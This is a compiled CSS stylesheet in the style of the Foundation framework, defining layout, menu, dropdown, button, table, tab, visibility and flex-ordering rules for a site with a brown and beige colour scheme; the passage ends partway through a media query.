.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #9f7857 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #9f7857; color: #0a0a0a; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #7f6046; color: #0a0a0a; }

.button-group.secondary .button { background-color: #0361b8; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #024e93; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f1ebe5; color: #0a0a0a; }

.callout.secondary { background-color: #cfe8fe; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #f7eed9; color: #22170f; }

.menu .active > a { background: #f7eed9; color: #22170f; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #22170f; -webkit-box-shadow: 0 7px 0 #22170f, 0 14px 0 #22170f; box-shadow: 0 7px 0 #22170f, 0 14px 0 #22170f; content: ''; }

.menu-icon:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #e8d5bc; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #22170f; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #22170f; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #9f7857; color: #fefefe; }

.label.primary { background: #9f7857; color: #0a0a0a; }

.label.secondary { background: #0361b8; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #9f7857; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #9f7857; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #977253; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #9f7857; }

.tabs-title > a:hover { background: #fefefe; color: #89674b; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #9f7857; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(159, 120, 87, 0.5); box-shadow: 0 0 6px 1px rgba(159, 120, 87, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #22170f; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e8d5bc; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
